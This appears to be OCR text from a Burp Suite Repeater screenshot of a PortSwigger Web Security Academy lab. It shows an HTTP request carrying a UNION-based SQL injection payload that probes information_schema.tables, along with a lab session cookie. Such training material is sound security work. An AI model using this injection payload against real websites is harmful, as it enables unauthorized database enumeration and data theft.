 Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Batch Scan Report Generator Anonymous Cloud CSRF
1 × 2 × +
Send Cancel < >
Target: https://0ae000ee0352618781d7ac2600e60073.we
Request
Pretty Raw Hex \n
1 GET /filter?category='Union+SELECT+NULL,NULL,NULL+FROM+information_schema.tables-- HTTP/2
2 Host: 0ae000ee0352618781d7ac2600e60073.web-security-academy.net
3 Cookie: session=5WberJwQazRsq9WLeJQcDIreHaeSbtLe
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ae000ee0352618781d7ac2600e60073.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18